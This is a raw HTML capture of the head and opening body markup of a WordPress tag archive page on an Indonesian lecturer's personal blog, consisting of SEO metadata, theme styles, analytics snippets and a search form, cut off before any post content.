

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazroel.id/tag/bahan-baku-alami/
body_size: 38133
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://nazroel.id/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="caADebbLI1yTezopHwZv0e9j65yegU2FL4_rentYCYk" />
<meta name="msvalidate.01" content="E9DDCFA5D7255910C6806BFB5E2ECB5B" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bahan baku alami Archives &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi</title>
	<link rel="canonical" href="https://nazroel.id/tag/bahan-baku-alami/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bahan baku alami Archives &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="og:url" content="https://nazroel.id/tag/bahan-baku-alami/" />
	<meta property="og:site_name" content="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="og:image" content="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/10/IMG-20171018-WA0085.jpg?fit=1032%2C581&ssl=1" />
	<meta property="og:image:width" content="1032" />
	<meta property="og:image:height" content="581" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nazroel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nazroel.id/tag/bahan-baku-alami/","url":"https://nazroel.id/tag/bahan-baku-alami/","name":"bahan baku alami Archives &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","isPartOf":{"@id":"https://nazroel.id/#website"},"primaryImageOfPage":{"@id":"https://nazroel.id/tag/bahan-baku-alami/#primaryimage"},"image":{"@id":"https://nazroel.id/tag/bahan-baku-alami/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=1056%2C816&ssl=1","breadcrumb":{"@id":"https://nazroel.id/tag/bahan-baku-alami/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/tag/bahan-baku-alami/#primaryimage","url":"https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=1056%2C816&ssl=1","contentUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2019/09/WhatsApp-Image-2019-07-13-at-6.37.49-PM.jpeg?fit=1056%2C816&ssl=1","width":1056,"height":816,"caption":"Seminar Kefarmasian Palu 2019"},{"@type":"BreadcrumbList","@id":"https://nazroel.id/tag/bahan-baku-alami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nazroel.id/"},{"@type":"ListItem","position":2,"name":"bahan baku alami"}]},{"@type":"WebSite","@id":"https://nazroel.id/#website","url":"https://nazroel.id/","name":"Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","description":"Mengulas keseharian dengan berbagi informasi bermanfaat","publisher":{"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nazroel.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98","name":"nazroelwathoni","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/#/schema/person/image/","url":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","contentUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","width":190,"height":60,"caption":"nazroelwathoni"},"logo":{"@id":"https://nazroel.id/#/schema/person/image/"},"description":"Hi, selamat datang di blog pribadi saya yang dikemas santai dan mengutamakan manfaat. Hanya sekedar menuliskan apa yang ada di kepala saya ketika menulis di blog ini. Semoga bermanfaat!","sameAs":["http://nazroel.id/","https://www.facebook.com/nasrulwathoni/","https://www.instagram.com/nazroelwathoni/","https://www.linkedin.com/in/nasrul-wathoni-4ba27aa6","https://x.com/nazroel","https://www.youtube.com/user/nazroelwathoni"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Feed" href="https://nazroel.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Comments Feed" href="https://nazroel.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; bahan baku alami Tag Feed" href="https://nazroel.id/tag/bahan-baku-alami/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://nazroel.id/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nazroel.id/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nazroel.id/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://nazroel.id/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://nazroel.id/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://nazroel.id/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nazroel.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nazroel.id/wp-json/wp/v2/tags/3653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nazroel.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-87810176-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87810176-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87810176-1');
</script>

	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://nazroel.id/wp-content/uploads/2015/06/cropped-cropped-2014-06-21-17-14-4422.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
.logo h1 a, .logo h2 a{
	font-size : 20px;
	font-weight: bold;
}
.logo span{
	font-size : 14px;
	font-weight: normal;
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #d6640d;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#d6640d;
}

::-webkit-scrollbar-thumb{
	background-color:#d6640d !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #d6640d;
}

.search-block:after {
	border-right-color:#d6640d;
}

body.rtl .search-block:after {
	border-left-color:#d6640d;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #d6640d;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #d6640d;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #d6640d;
	border-color: #d6640d;
}

#order_review,
#order_review_heading {
	border-color: #d6640d;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/nazroel.id\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/nazroel.id\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body id="top" class="archive tag tag-bahan-baku-alami tag-3653 wp-custom-logo wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://nazroel.id/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
